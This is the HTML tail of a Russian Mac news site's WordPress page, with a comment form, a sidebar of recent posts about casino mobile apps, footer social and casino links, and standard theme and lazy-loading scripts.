<input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3645' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div></main><div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1"> <button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button><div class="sidebar-content"><div class="sidebar-top group"><p>Следите за нами:</p></div><ul class="post-nav group"><li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://macdays.ru/news/android-ios-apps/" rel="next"><i class="fas fa-chevron-right"></i><span>Почему приложения Android выглядят хуже, чем iOS</span></a></li><li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://macdays.ru/news/april-fool/" rel="prev"><i class="fas fa-chevron-left"></i><span>Как первоапрельски подшутить над маководом</span></a></li></ul><div id="recent-posts-6" class="widget widget_recent_entries"><h3 class="widget-title">Свежие записи</h3><ul><li> <a href="https://macdays.ru/games/monro-mobilnoe-prilozhenie/">Monro мобильное приложение</a> <span class="post-date">27.11.2025</span></li><li> <a href="https://macdays.ru/games/mobilnoe-prilozhenie-lex-casino/">Lex мобильное приложение</a> <span class="post-date">27.11.2025</span></li><li> <a href="https://macdays.ru/games/gizbo-mobilnoe-prilozhenie/">Gizbo мобильное приложение</a> <span class="post-date">27.11.2025</span></li><li> <a href="https://macdays.ru/games/mobilnoe-prilozhenie-kazino-martin/">Мобильное приложение казино Martin</a> <span class="post-date">25.11.2025</span></li><li> <a href="https://macdays.ru/games/mobilnaya-versiya-irwin-casino-2025/">Мобильная версия Irwin Casino 2025</a> <span class="post-date">25.11.2025</span></li></ul></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="326308"></div></div></div></div></div></div></div></div></div><footer id="footer"><nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false"> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap"><ul id="menu-connect" class="nav container group"><li id="menu-item-2983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2983"><a href="http://feeds.feedburner.com/macdays-ru">RSS</a></li><li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="http://twitter.com/macdays_ru">Twitter</a></li><li id="menu-item-2985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2985"><a href="http://www.facebook.com/pages/MacDays/302083400554">Facebook</a></li><li id="menu-item-8590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8590"><a href="http://vk.com/macdays">vK</a></li><li id="menu-item-13333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13333"><a href="https://www.indexia-group.com/">Вавада казино</a></li></ul></div></nav><section class="container" id="footer-bottom"><div class="container-inner"> <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a><div class="hu-pad group"><div class="grid one-half"><div id="copyright"><p>MacDays &copy; 2025. Все права защищены.</p></div></div><div class="grid one-half last"></div></div></div></section></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://macdays.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script id="toc-front-js-extra">var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script id="hu-front-scripts-js-extra">var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://macdays.ru/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"23a4e659ba"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapsibleCollapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"},"deferFontAwesome":"","fontAwesomeUrl":"https://macdays.ru/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://macdays.ru/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000},"fitTextMap":{"single_post_title":{"selectors":".single h1.entry-title","minEm":1.375,"maxEm":2.62},"page_title":{"selectors":".page-title h1","minEm":1,"maxEm":1.3},"home_page_title":{"selectors":".home .page-title","minEm":1,"maxEm":1.2,"compression":2.5},"post_titles":{"selectors":".blog .post-title, .archive .post-title","minEm":1.375,"maxEm":1.475},"featured_post_titles":{"selectors":".featured .post-title","minEm":1.375,"maxEm":2.125},"comments":{"selectors":".commentlist li","minEm":0.8125,"maxEm":0.93,"compression":2.5},"entry":{"selectors":".entry","minEm":0.9375,"maxEm":1.125,"compression":2.5},"content_h1":{"selectors":".entry h1, .woocommerce div.product h1.product_title","minEm":1.7578125,"maxEm":2.671875},"content_h2":{"selectors":".entry h2","minEm":1.5234375,"maxEm":2.390625},"content_h3":{"selectors":".entry h3","minEm":1.40625,"maxEm":1.96875},"content_h4":{"selectors":".entry h4","minEm":1.2890625,"maxEm":1.6875},"content_h5":{"selectors":".entry h5","minEm":1.0546875,"maxEm":1.40625},"content_h6":{"selectors":".entry h6","minEm":0.9375,"maxEm":1.265625,"compression":2.5}},"userFontSize":"14","fitTextCompression":"1.5"};
//# sourceURL=hu-front-scripts-js-extra</script> <!--[if lt IE 9]> <script src="https://macdays.ru/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script> <![endif]--> <script defer src="https://macdays.ru/wp-content/cache/autoptimize/js/autoptimize_c4bbcab0c39e011f00ba3b4d2404aaf7.js"></script></body></html>